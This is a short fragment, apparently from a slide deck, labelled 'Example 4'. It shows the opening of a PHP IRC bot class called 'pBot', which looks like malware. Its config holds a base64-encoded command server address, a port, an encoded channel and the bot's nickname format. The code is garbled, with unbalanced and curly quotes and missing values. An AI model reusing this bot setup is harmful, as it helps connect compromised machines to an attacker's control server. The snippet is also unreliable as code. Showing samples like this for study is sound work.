

# Example 4
class pBot {
	var $using_encode = true;
	var $config = array(
		'server' 	=> 'MTA2LjE4Ny45Ny4xNTg=',
		'port'		=> '7000',
		'chan'		=> 'c2xhY2t3YXJl',
		'key'		=> '’, 'nickform'	=> 'K-Security[%d]',
		'identp'	=> 'ez’, 'modes'		=> '+p',
		'maxrand'	=> 6, 'cprefix'	=> ,
		'host'		=> '*’
	);